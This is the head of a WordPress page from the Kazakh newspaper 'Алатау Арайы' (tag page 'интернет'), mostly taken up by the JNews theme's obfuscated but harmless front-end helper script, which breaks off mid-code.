

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alatauaraiy.kz/tag/internet/
body_size: 24203
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="kk" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="kk" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://alatauaraiy.kz/xmlrpc.php" />
    <title>интернет &#8211; &quot;Алатау Арайы&quot; газеті</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x2250ba=_0x1737;function _0x4688(){var _0x21d5d9=['response','POST','windowHeight','add','call','getText','eventType','touchstart','delete','setRequestHeader','146788NFyJEx','objKeys','getBoundingClientRect','getAttribute','boolean','20px','file_version_checker','async','textContent','fpsTable','win','concat','addEvents','post','offsetWidth','easeInOutQuad','jnews-','includes','createEventObject','2601beRQLi','removeAttribute','zIndex','readyState','isVisible','classList','scrollTop','17070wqLWWq','httpBuildQuery','boot','style[media]','isObjectSame','offsetHeight','removeEventListener','clientHeight','passiveOption','white','complete','deferasync','media','now','dispatchEvent','instr','assign','1716627COeHSE','208DAoAEM','supportsPassive','webkitRequestAnimationFrame','setStorage','docReady','finish','position','160048SPcXfm','removeItem','has','string','ajax','jnewsHelper','getParents','addClass','End','mozRequestAnimationFrame','getNotice','change','getElementById','createEvent','setItem','toLowerCase','innerHeight','getWidth','floor','X-Requested-With','currentTime','stop','10px','src','extend','size','globalBody','innerHTML','clientWidth','1px\x20solid\x20black','detachEvent','animateScroll','push','object','noop','mozCancelAnimationFrame','callback','755513EiXxPc','start','11px','2UGDzNY','getTime','documentElement','Start','docEl','jnews','expired','requestAnimationFrame','addEventListener','100px','appendChild','status','unwrap','left','msCancelRequestAnimationFrame','winLoad','parse','_storage','mark','doc','oRequestAnimationFrame','stringify','remove','test','triggerEvents','createElement','replace','588mqVlNK','innerWidth','interactive','innerText','width','querySelectorAll','initCustomEvent','10.0.4','120px','removeClass','getElementsByTagName','reduce','bind','set','dataStorage','GET','cancelAnimationFrame','XMLHttpRequest','assets','msRequestAnimationFrame','jnewsadmin','body','indexOf','defer','onreadystatechange','forEach','library','getStorage','fixed','increment','contains','getHeight','windowWidth','move','duration','5339598mOzVoE','jnewsads','div','create_js','oCancelRequestAnimationFrame','performance','classListSupport','scrollTo','load_assets','function','attachEvent','Content-type','height','hasOwnProperty','get','prototype','parentNode','webkitCancelRequestAnimationFrame','setAttribute','fireEvent','jnewsDataStorage','1030928lVFjXK','style','230ZYqiYM','setText','top','hasClass','fps','length','join','className'];_0x4688=function(){return _0x21d5d9;};return _0x4688();}function _0x1737(_0x507234,_0x1dc19b){var _0x4688a2=_0x4688();return _0x1737=function(_0x17371c,_0x358308){_0x17371c=_0x17371c-0x1c3;var _0x52acda=_0x4688a2[_0x17371c];return _0x52acda;},_0x1737(_0x507234,_0x1dc19b);}(function(_0x294a69,_0x1d1885){var _0x4e5a20=_0x1737,_0x2f2619=_0x294a69();while(!![]){try{var _0x20cc79=-parseInt(_0x4e5a20(0x233))/0x1+parseInt(_0x4e5a20(0x1e0))/0x2*(-parseInt(_0x4e5a20(0x272))/0x3)+parseInt(_0x4e5a20(0x247))/0x4*(-parseInt(_0x4e5a20(0x235))/0x5)+parseInt(_0x4e5a20(0x21e))/0x6+-parseInt(_0x4e5a20(0x27a))/0x7*(parseInt(_0x4e5a20(0x273))/0x8)+-parseInt(_0x4e5a20(0x25a))/0x9*(-parseInt(_0x4e5a20(0x261))/0xa)+-parseInt(_0x4e5a20(0x1dd))/0xb*(-parseInt(_0x4e5a20(0x1fb))/0xc);if(_0x20cc79===_0x1d1885)break;else _0x2f2619['push'](_0x2f2619['shift']());}catch(_0x7e4437){_0x2f2619['push'](_0x2f2619['shift']());}}}(_0x4688,0xd2b54),(window['jnews']=window[_0x2250ba(0x1e5)]||{},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]||{},window[_0x2250ba(0x1e5)][_0x2250ba(0x215)]=function(){'use strict';var _0x6e5dc=_0x2250ba;var _0x5543a3=this;_0x5543a3[_0x6e5dc(0x251)]=window,_0x5543a3[_0x6e5dc(0x1f3)]=document,_0x5543a3['noop']=function(){},_0x5543a3[_0x6e5dc(0x1d2)]=_0x5543a3['doc'][_0x6e5dc(0x205)](_0x6e5dc(0x210))[0x0],_0x5543a3[_0x6e5dc(0x1d2)]=_0x5543a3['globalBody']?_0x5543a3['globalBody']:_0x5543a3['doc'],_0x5543a3[_0x6e5dc(0x251)]['jnewsDataStorage']=_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x232)]||{'_storage':new WeakMap(),'put':function(_0x336279,_0x55929c,_0x52c263){var _0x55e3e0=_0x6e5dc;this['_storage'][_0x55e3e0(0x27c)](_0x336279)||this[_0x55e3e0(0x1f1)]['set'](_0x336279,new Map()),this[_0x55e3e0(0x1f1)][_0x55e3e0(0x22c)](_0x336279)[_0x55e3e0(0x208)](_0x55929c,_0x52c263);},'get':function(_0x2ca8a6,_0x4bee5a){var _0x4912ca=_0x6e5dc;return this[_0x4912ca(0x1f1)][_0x4912ca(0x22c)](_0x2ca8a6)[_0x4912ca(0x22c)](_0x4bee5a);},'has':function(_0x4dc3c1,_0x2ae63b){var _0x210978=_0x6e5dc;return this[_0x210978(0x1f1)][_0x210978(0x27c)](_0x4dc3c1)&&this[_0x210978(0x1f1)][_0x210978(0x22c)](_0x4dc3c1)[_0x210978(0x27c)](_0x2ae63b);},'remove':function(_0x1e26af,_0x4df55b){var _0x341589=_0x6e5dc,_0x34ec49=this[_0x341589(0x1f1)][_0x341589(0x22c)](_0x1e26af)['delete'](_0x4df55b);return 0x0===!this[_0x341589(0x1f1)][_0x341589(0x22c)](_0x1e26af)[_0x341589(0x1d1)]&&this[_0x341589(0x1f1)][_0x341589(0x245)](_0x1e26af),_0x34ec49;}},_0x5543a3[_0x6e5dc(0x21b)]=function(){var _0x549a75=_0x6e5dc;return _0x5543a3[_0x549a75(0x251)][_0x549a75(0x1fc)]||_0x5543a3[_0x549a75(0x1e4)][_0x549a75(0x1d4)]||_0x5543a3[_0x549a75(0x1d2)][_0x549a75(0x1d4)];},_0x5543a3[_0x6e5dc(0x23f)]=function(){var _0xbc8d6c=_0x6e5dc;return _0x5543a3['win'][_0xbc8d6c(0x1c8)]||_0x5543a3[_0xbc8d6c(0x1e4)][_0xbc8d6c(0x268)]||_0x5543a3[_0xbc8d6c(0x1d2)][_0xbc8d6c(0x268)];},_0x5543a3[_0x6e5dc(0x1e7)]=_0x5543a3['win'][_0x6e5dc(0x1e7)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x275)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x283)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x20e)]||window[_0x6e5dc(0x1f4)]||function(_0x89a783){return setTimeout(_0x89a783,0x3e8/0x3c);},_0x5543a3[_0x6e5dc(0x20b)]=_0x5543a3['win'][_0x6e5dc(0x20b)]||_0x5543a3[_0x6e5dc(0x251)]['webkitCancelAnimationFrame']||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x22f)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1db)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1ee)]||_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x222)]||function(_0x3c7105){clearTimeout(_0x3c7105);},_0x5543a3[_0x6e5dc(0x224)]=_0x6e5dc(0x25f)in document[_0x6e5dc(0x1f9)]('_'),_0x5543a3[_0x6e5dc(0x238)]=_0x5543a3['classListSupport']?function(_0x37a93a,_0x29c95d){var _0x3b5521=_0x6e5dc;return _0x37a93a['classList'][_0x3b5521(0x219)](_0x29c95d);}:function(_0x138cc7,_0x45f06b){var _0x58d5f8=_0x6e5dc;return _0x138cc7[_0x58d5f8(0x23c)]['indexOf'](_0x45f06b)>=0x0;},_0x5543a3[_0x6e5dc(0x281)]=_0x5543a3[_0x6e5dc(0x224)]?function(_0x4f6685,_0x29f76b){var _0x15b4b2=_0x6e5dc;_0x5543a3[_0x15b4b2(0x238)](_0x4f6685,_0x29f76b)||_0x4f6685[_0x15b4b2(0x25f)][_0x15b4b2(0x240)](_0x29f76b);}:function(_0x527576,_0xf910b){_0x5543a3['hasClass'](_0x527576,_0xf910b)||(_0x527576['className']+='\x20'+_0xf910b);},_0x5543a3[_0x6e5dc(0x204)]=_0x5543a3[_0x6e5dc(0x224)]?function(_0x1153f7,_0x35d93a){var _0x29e81e=_0x6e5dc;_0x5543a3[_0x29e81e(0x238)](_0x1153f7,_0x35d93a)&&_0x1153f7[_0x29e81e(0x25f)][_0x29e81e(0x1f6)](_0x35d93a);}:function(_0x2efe75,_0xc64a39){var _0x4df11b=_0x6e5dc;_0x5543a3[_0x4df11b(0x238)](_0x2efe75,_0xc64a39)&&(_0x2efe75[_0x4df11b(0x23c)]=_0x2efe75[_0x4df11b(0x23c)][_0x4df11b(0x1fa)](_0xc64a39,''));},_0x5543a3[_0x6e5dc(0x248)]=function(_0x23a625){var _0x35a687=_0x6e5dc,_0xb01486=[];for(var _0x55a0f5 in _0x23a625)Object['prototype'][_0x35a687(0x22b)][_0x35a687(0x241)](_0x23a625,_0x55a0f5)&&_0xb01486[_0x35a687(0x1d8)](_0x55a0f5);return _0xb01486;},_0x5543a3[_0x6e5dc(0x265)]=function(_0x4ec05a,_0x4f6ce2){var _0x42b5f8=_0x6e5dc,_0x3c56bd=!0x0;return JSON[_0x42b5f8(0x1f5)](_0x4ec05a)!==JSON[_0x42b5f8(0x1f5)](_0x4f6ce2)&&(_0x3c56bd=!0x1),_0x3c56bd;},_0x5543a3[_0x6e5dc(0x1d0)]=function(){var _0x5a7992=_0x6e5dc;for(var _0x555575,_0x2959bd,_0x56f26e,_0x230918=arguments[0x0]||{},_0x1a802c=0x1,_0x158969=arguments[_0x5a7992(0x23a)];_0x1a802c<_0x158969;_0x1a802c++)if(null!==(_0x555575=arguments[_0x1a802c])){for(_0x2959bd in _0x555575)_0x230918!==(_0x56f26e=_0x555575[_0x2959bd])&&void 0x0!==_0x56f26e&&(_0x230918[_0x2959bd]=_0x56f26e);}return _0x230918;},_0x5543a3[_0x6e5dc(0x209)]=_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x232)],_0x5543a3[_0x6e5dc(0x25e)]=function(_0xbfe08d){var _0x28bb61=_0x6e5dc;return 0x0!==_0xbfe08d[_0x28bb61(0x255)]&&0x0!==_0xbfe08d[_0x28bb61(0x266)]||_0xbfe08d['getBoundingClientRect']()['length'];},_0x5543a3[_0x6e5dc(0x21a)]=function(_0x752ec9){var _0xf13c5e=_0x6e5dc;return _0x752ec9[_0xf13c5e(0x266)]||_0x752ec9[_0xf13c5e(0x268)]||_0x752ec9[_0xf13c5e(0x249)]()[_0xf13c5e(0x22a)];},_0x5543a3[_0x6e5dc(0x1c9)]=function(_0x34d53f){var _0x3609fb=_0x6e5dc;return _0x34d53f[_0x3609fb(0x255)]||_0x34d53f[_0x3609fb(0x1d4)]||_0x34d53f[_0x3609fb(0x249)]()[_0x3609fb(0x1ff)];},_0x5543a3[_0x6e5dc(0x274)]=!0x1;try{var _0x260c4a=Object['defineProperty']({},'passive',{'get':function(){var _0x434cb8=_0x6e5dc;_0x5543a3[_0x434cb8(0x274)]=!0x0;}});_0x6e5dc(0x1c5)in _0x5543a3[_0x6e5dc(0x1f3)]?_0x5543a3[_0x6e5dc(0x251)][_0x6e5dc(0x1e8)](_0x6e5dc(0x1f7),null,_0x260c4a):'fireEvent'in _0x5543a3[_0x6e5dc(0x1f3)]&&_0x5543a3[_0x6e5dc(0x251)]['attachEvent'](_0x6e5dc(0x1f7),null);}catch(_0x3a5e52){}_0x5543a3[_0x6e5dc(0x269)]=!!_0x5543a3['supportsPassive']&&{'passive':!0x0},_0x5543a3[_0x6e5dc(0x276)]=function(_0x69688e,_0x5f1f54){var _0x34062b=_0x6e5dc;_0x69688e=_0x34062b(0x257)+_0x69688e;var _0x3690a9={'expired':Math[_0x34062b(0x1ca)]((new Date()[_0x34062b(0x1e1)]()+0x2932e00)/0x3e8)};_0x5f1f54=Object[_0x34062b(0x271)](_0x3690a9,_0x5f1f54),localStorage[_0x34062b(0x1c6)](_0x69688e,JSON[_0x34062b(0x1f5)](_0x5f1f54));},_0x5543a3[_0x6e5dc(0x216)]=function(_0x17cf54){var _0x1fecb2=_0x6e5dc;_0x17cf54=_0x1fecb2(0x257)+_0x17cf54;var _0x301ca7=localStorage['getItem'](_0x17cf54);return null!==_0x301ca7&&0x0<_0x301ca7[_0x1fecb2(0x23a)]?JSON[_0x1fecb2(0x1f0)](localStorage['getItem'](_0x17cf54)):{};},_0x5543a3['expiredStorage']=function(){var _0x265406=_0x6e5dc,_0x1dba04,_0x955962='jnews-';for(var _0x989259 in localStorage)_0x989259[_0x265406(0x211)](_0x955962)>-0x1&&'undefined'!==(_0x1dba04=_0x5543a3[_0x265406(0x216)](_0x989259['replace'](_0x955962,'')))[_0x265406(0x1e6)]&&_0x1dba04['expired']<Math[_0x265406(0x1ca)](new Date()['getTime']()/0x3e8)&&localStorage[_0x265406(0x27b)](_0x989259);},_0x5543a3[_0x6e5dc(0x253)]=function(_0x298fbb,_0x418d47,_0x795d8e){var _0x4aa5a1=_0x6e5dc;for(var _0x5d21ff in _0x418d47){var _0x3eddcf=[_0x4aa5a1(0x244),'touchmove'][_0x4aa5a1(0x211)](_0x5d21ff)>=0x0&&!_0x795d8e&&_0x5543a3[_0x4aa5a1(0x269)];_0x4aa5a1(0x1c5)in _0x5543a3[_0x4aa5a1(0x1f3)]?_0x298fbb[_0x4aa5a1(0x1e8)](_0x5d21ff,_0x418d47[_0x5d21ff],_0x3eddcf):_0x4aa5a1(0x231)in _0x5543a3[_0x4aa5a1(0x1f3)]&&_0x298fbb[_0x4aa5a1(0x228)]('on'+_0x5d21ff,_0x418d47[_0x5d21ff]);}},_0x5543a3['removeEvents']=function(_0x40d2c2,_0x4c6ff4){var _0x39b845=_0x6e5dc;for(var _0x23c2a4 in _0x4c6ff4)_0x39b845(0x1c5)in _0x5543a3[_0x39b845(0x1f3)]?_0x40d2c2[_0x39b845(0x267)](_0x23c2a4,_0x4c6ff4[_0x23c2a4]):'fireEvent'in _0x5543a3[_0x39b845(0x1f3)]&&_0x40d2c2[_0x39b845(0x1d6)]('on'+_0x23c2a4,_0x4c6ff4[_0x23c2a4]);},_0x5543a3[_0x6e5dc(0x1f8)]=function(_0x549057,_0x342176,_0xeff177){var _0x19ccda=_0x6e5dc,_0x52ff69;return _0xeff177=_0xeff177||{'detail':null},_0x19ccda(0x1c5)in _0x5543a3['doc']?(!(_0x52ff69=_0x5543a3[_0x19ccda(0x1f3)][_0x19ccda(0x1c5)]('CustomEvent')||new CustomEvent(_0x342176))[_0x19ccda(0x201)]||_0x52ff69['initCustomEvent'](_0x342176,!0x0,!0x1,_0xeff177),void _0x549057[_0x19ccda(0x26f)](_0x52ff69)):_0x19ccda(0x231)in _0x5543a3[_0x19ccda(0x1f3)]?((_0x52ff69=_0x5543a3[_0x19ccda(0x1f3)][_0x19ccda(0x259)]())[_0x19ccda(0x243)]=_0x342176,void _0x549057[_0x19ccda(0x231)]('on'+_0x52ff69[_0x19ccda(0x243)],_0x52ff69)):void 0x0;},_0x5543a3[_0x6e5dc(0x280)]=function(_0x561a6c,_0x450e6e){var _0x19eb51=_0x6e5dc;void 0x0===_0x450e6e&&(_0x450e6e=_0x5543a3[_0x19eb51(0x1f3)]);for(var _0xe0a71f=[],_0x41a996=_0x561a6c[_0x19eb51(0x22e)],_0x511192=!0x1;!_0x511192;)if(_0x41a996){var _0x1a3d15=_0x41a996;_0x1a3d15['querySelectorAll'](_0x450e6e)[_0x19eb51(0x23a)]?_0x511192=!0x0:(_0xe0a71f['push'](_0x1a3d15),_0x41a996=_0x1a3d15['parentNode']);}else _0xe0a71f=[],_0x511192=!0x0;return _0xe0a71f;},_0x5543a3[_0x6e5dc(0x214)]=function(_0x11ea94,_0x41806a,_0x43805f){var _0x304ca0=_0x6e5dc;for(var _0x122001=0x0,_0x366c14=_0x11ea94[_0x304ca0(0x23a)];_0x122001<_0x366c14;_0x122001++)_0x41806a[_0x304ca0(0x241)](_0x43805f,_0x11ea94[_0x122001],_0x122001);},_0x5543a3[_0x6e5dc(0x242)]=function(_0x12c85d){var _0x7692e=_0x6e5dc;return _0x12c85d[_0x7692e(0x1fe)]||_0x12c85d[_0x7692e(0x24f)];},_0x5543a3[_0x6e5dc(0x236)]=function(_0x390fc4,_0x1f3601){var _0x4c22e6=_0x6e5dc,_0x5c04db=_0x4c22e6(0x1d9)==typeof _0x1f3601?_0x1f3601[_0x4c22e6(0x1fe)]||_0x1f3601['textContent']:_0x1f3601;_0x390fc4['innerText']&&(_0x390fc4[_0x4c22e6(0x1fe)]=_0x5c04db),_0x390fc4['textContent']&&(_0x390fc4[_0x4c22e6(0x24f)]=_0x5c04db);},_0x5543a3[_0x6e5dc(0x262)]=function(_0x12812a){var _0x21a793=_0x6e5dc;return _0x5543a3[_0x21a793(0x248)](_0x12812a)[_0x21a793(0x206)](function _0x433356(_0xdcda34){var _0x273c64=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x1a92e1,_0x5a6471){var _0x402f3e=_0x1737,_0x36a4b4=_0xdcda34[_0x5a6471];_0x5a6471=encodeURIComponent(_0x5a6471);var _0x4de0d2=_0x273c64?''[_0x402f3e(0x252)](_0x273c64,'[')['concat'](_0x5a6471,']'):_0x5a6471;return null==_0x36a4b4||'function'==typeof _0x36a4b4?(_0x1a92e1[_0x402f3e(0x1d8)](''['concat'](_0x4de0d2,'=')),_0x1a92e1):['number',_0x402f3e(0x24b),_0x402f3e(0x27d)][_0x402f3e(0x258)](typeof _0x36a4b4)?(_0x1a92e1[_0x402f3e(0x1d8)](''[_0x402f3e(0x252)](_0x4de0d2,'=')[_0x402f3e(0x252)](encodeURIComponent(_0x36a4b4))),_0x1a92e1):(_0x1a92e1[_0x402f3e(0x1d8)](_0x5543a3[_0x402f3e(0x248)](_0x36a4b4)[_0x402f3e(0x206)](_0x433356(_0x36a4b4,_0x4de0d2),[])[_0x402f3e(0x23b)]('&')),_0x1a92e1);};}(_0x12812a),[])['join']('&');},_0x5543a3['get']=function(_0x334bd5,_0x3fa4b5,_0x592bfc,_0xfe3f61){var _0x1506fe=_0x6e5dc;return _0x592bfc=_0x1506fe(0x227)==typeof _0x592bfc?_0x592bfc:_0x5543a3['noop'],_0x5543a3[_0x1506fe(0x27e)]('GET',_0x334bd5,_0x3fa4b5,_0x592bfc,_0xfe3f61);},_0x5543a3[_0x6e5dc(0x254)]=function(_0x3e97d6,_0xf05a61,_0x4d9ad9,_0xb74cf4){var _0xc91ce=_0x6e5dc;return _0x4d9ad9='function'==typeof _0x4d9ad9?_0x4d9ad9:_0x5543a3[_0xc91ce(0x1da)],_0x5543a3[_0xc91ce(0x27e)](_0xc91ce(0x23e),_0x3e97d6,_0xf05a61,_0x4d9ad9,_0xb74cf4);},_0x5543a3[_0x6e5dc(0x27e)]=function(_0x583672,_0x5b3fc8,_0x334e39,_0x2be032,_0x54eb96){var _0x59393e=_0x6e5dc,_0x207d6d=new XMLHttpRequest(),_0x31e1f3=_0x5b3fc8,_0x51514d=_0x5543a3['httpBuildQuery'](_0x334e39);if(_0x583672=-0x1!=[_0x59393e(0x20a),_0x59393e(0x23e)][_0x59393e(0x211)](_0x583672)?_0x583672:_0x59393e(0x20a),_0x207d6d['open'](_0x583672,_0x31e1f3+(_0x59393e(0x20a)==_0x583672?'?'+_0x51514d:''),!0x0),_0x59393e(0x23e)==_0x583672&&_0x207d6d[_0x59393e(0x246)](_0x59393e(0x229),'application/x-www-form-urlencoded'),_0x207d6d['setRequestHeader'](_0x59393e(0x1cb),_0x59393e(0x20c)),_0x207d6d[_0x59393e(0x213)]=function(){var _0x52420e=_0x59393e;0x4===_0x207d6d[_0x52420e(0x25d)]&&0xc8<=_0x207d6d['status']&&0x12c>_0x207d6d[_0x52420e(0x1eb)]&&_0x52420e(0x227)==typeof _0x2be032&&_0x2be032[_0x52420e(0x241)](void 0x0,_0x207d6d[_0x52420e(0x23d)]);},void 0x0!==_0x54eb96&&!_0x54eb96)return{'xhr':_0x207d6d,'send':function(){var _0x1664b7=_0x59393e;_0x207d6d['send'](_0x1664b7(0x23e)==_0x583672?_0x51514d:null);}};return _0x207d6d['send'](_0x59393e(0x23e)==_0x583672?_0x51514d:null),{'xhr':_0x207d6d};},_0x5543a3[_0x6e5dc(0x225)]=function(_0xbbd1a6,_0x41e240,_0x3af29e){var _0x50f08f=_0x6e5dc;function _0x1ca6f2(_0xa982b5,_0x1a74b7,_0x134b24){var _0x1a635b=_0x1737;this[_0x1a635b(0x1de)]=this[_0x1a635b(0x279)](),this[_0x1a635b(0x1c3)]=_0xa982b5-this[_0x1a635b(0x1de)],this['currentTime']=0x0,this['increment']=0x14,this['duration']=void 0x0===_0x134b24?0x1f4:_0x134b24,this[_0x1a635b(0x1dc)]=_0x1a74b7,this['finish']=!0x1,this[_0x1a635b(0x1d7)]();}return Math['easeInOutQuad']=function(_0x5ec56c,_0x45e5f4,_0x2e4038,_0x55d7a8){return(_0x5ec56c/=_0x55d7a8/0x2)<0x1?_0x2e4038/0x2*_0x5ec56c*_0x5ec56c+_0x45e5f4:-_0x2e4038/0x2*(--_0x5ec56c*(_0x5ec56c-0x2)-0x1)+_0x45e5f4;},_0x1ca6f2[_0x50f08f(0x22d)][_0x50f08f(0x1cd)]=function(){var _0x1b8119=_0x50f08f;this[_0x1b8119(0x278)]=!0x0;},_0x1ca6f2[_0x50f08f(0x22d)][_0x50f08f(0x21c)]=function(_0x32c27d){var _0x4e1f5c=_0x50f08f;_0x5543a3[_0x4e1f5c(0x1f3)][_0x4e1f5c(0x1e2)][_0x4e1f5c(0x260)]=_0x32c27d,_0x5543a3[_0x4e1f5c(0x1d2)]['parentNode'][_0x4e1f5c(0x260)]=_0x32c27d,_0x5543a3[_0x4e1f5c(0x1d2)][_0x4e1f5c(0x260)]=_0x32c27d;},_0x1ca6f2['prototype'][_0x50f08f(0x279)]=function(){var _0xe8fece=_0x50f08f;return _0x5543a3['doc'][_0xe8fece(0x1e2)][_0xe8fece(0x260)]||_0x5543a3[_0xe8fece(0x1d2)][_0xe8fece(0x22e)]['scrollTop']||_0x5543a3[_0xe8fece(0x1d2)][_0xe8fece(0x260)];},_0x1ca6f2['prototype'][_0x50f08f(0x1d7)]=function(){var _0x2942c0=_0x50f08f;this['currentTime']+=this[_0x2942c0(0x218)];var _0x200807=Math[_0x2942c0(0x256)](this['currentTime'],this[_0x2942c0(0x1de)],this[_0x2942c0(0x1c3)],this[_0x2942c0(0x21d)]);this[_0x2942c0(0x21c)](_0x200807),this[_0x2942c0(0x1cc)]<this[_0x2942c0(0x21d)]&&!this['finish']?_0x5543a3[_0x2942c0(0x1e7)][_0x2942c0(0x241)](_0x5543a3[_0x2942c0(0x251)],this[_0x2942c0(0x1d7)][_0x2942c0(0x207)](this)):this[_0x2942c0(0x1dc)]&&_0x2942c0(0x227)==typeof this[_0x2942c0(0x1dc)]&&this['callback']();},new _0x1ca6f2(_0xbbd1a6,_0x41e240,_0x3af29e);},_0x5543a3[_0x6e5dc(0x1ec)]=function(_0x261469){var _0x2f7e71=_0x6e5dc,_0x5426a3,_0x3ff27a=_0x261469;_0x5543a3[_0x2f7e71(0x214)](_0x261469,function(_0x146c00,_0x3d4986){_0x5426a3?_0x5426a3+=_0x146c00:_0x5426a3=_0x146c00;}),_0x3ff27a['replaceWith'](_0x5426a3);},_0x5543a3[_0x6e5dc(0x223)]={'start':function(_0x535206){var _0x4dba6a=_0x6e5dc;performance[_0x4dba6a(0x1f2)](_0x535206+_0x4dba6a(0x1e3));},'stop':function(_0x11b4dc){var _0x3c8744=_0x6e5dc;performance[_0x3c8744(0x1f2)](_0x11b4dc+_0x3c8744(0x282)),performance['measure'](_0x11b4dc,_0x11b4dc+_0x3c8744(0x1e3),_0x11b4dc+_0x3c8744(0x282));}},_0x5543a3[_0x6e5dc(0x239)]=function(){var _0x6b6766=0x0,_0x17d037=0x0,_0x4804b7=0x0;!(function(){var _0x5095e2=_0x1737,_0x312626=_0x6b6766=0x0,_0x3cd3d9=0x0,_0x5a691b=0x0,_0x520075=document[_0x5095e2(0x1c4)](_0x5095e2(0x250)),_0x434582=function(_0x24b348){var _0x526323=_0x5095e2;void 0x0===document[_0x526323(0x205)](_0x526323(0x210))[0x0]?_0x5543a3['requestAnimationFrame']['call'](_0x5543a3[_0x526323(0x251)],function(){_0x434582(_0x24b348);}):document[_0x526323(0x205)]('body')[0x0][_0x526323(0x1ea)](_0x24b348);};null===_0x520075&&((_0x520075=document[_0x5095e2(0x1f9)](_0x5095e2(0x220)))['style'][_0x5095e2(0x279)]=_0x5095e2(0x217),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x237)]=_0x5095e2(0x203),_0x520075['style'][_0x5095e2(0x1ed)]=_0x5095e2(0x1ce),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x1ff)]=_0x5095e2(0x1e9),_0x520075['style'][_0x5095e2(0x22a)]=_0x5095e2(0x24c),_0x520075[_0x5095e2(0x234)]['border']=_0x5095e2(0x1d5),_0x520075[_0x5095e2(0x234)]['fontSize']=_0x5095e2(0x1df),_0x520075[_0x5095e2(0x234)][_0x5095e2(0x25c)]='100000',_0x520075[_0x5095e2(0x234)]['backgroundColor']=_0x5095e2(0x26a),_0x520075['id']=_0x5095e2(0x250),_0x434582(_0x520075));var _0x490d97=function(){var _0x5170fd=_0x5095e2;_0x4804b7++,_0x17d037=Date[_0x5170fd(0x26e)](),(_0x3cd3d9=(_0x4804b7/(_0x5a691b=(_0x17d037-_0x6b6766)/0x3e8))['toPrecision'](0x2))!=_0x312626&&(_0x312626=_0x3cd3d9,_0x520075[_0x5170fd(0x1d3)]=_0x312626+_0x5170fd(0x239)),0x1<_0x5a691b&&(_0x6b6766=_0x17d037,_0x4804b7=0x0),_0x5543a3[_0x5170fd(0x1e7)][_0x5170fd(0x241)](_0x5543a3[_0x5170fd(0x251)],_0x490d97);};_0x490d97();}());},_0x5543a3[_0x6e5dc(0x270)]=function(_0xf2031d,_0xdae583){var _0x546f25=_0x6e5dc;for(var 